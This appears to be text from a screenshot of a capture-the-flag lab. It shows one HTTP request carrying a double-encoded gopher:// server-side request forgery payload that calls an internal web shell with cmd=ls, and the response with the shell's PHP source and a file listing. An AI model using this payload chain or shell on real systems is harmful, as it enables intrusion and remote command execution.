 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 498
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8080/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 url=
gopher://172.72.23.22:80/_%25%34%37%25%34%35%25%35%34%25%32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%63%25%36%
63%25%32%65%25%37%30%25%36%38%25%37%30%25%33%66%25%36%33%25%36%64%25%36%34%25%33%64%25%36%63%25%37%33%25%32%30%25%
34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%
25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32%25%33%33%25%32%
65%25%33%32%25%33%32%25%30%64%25%30%61
Response
Pretty Raw Hex Render \n
Submit
gopher://172.72.23.22:80/_%47%45%54%20%2f%73%68%65%6c%6c%2e%70%68%70%3f%63%6d%64%3d%6c%73%20%48
的快照如下：
HTTP/1.1 200 OK
Date: Tue, 23 Apr 2024 10:30:31 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 766
Content-Type: text/html
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag
flag.php
index.php
name.php
phpinfo.php
shell.php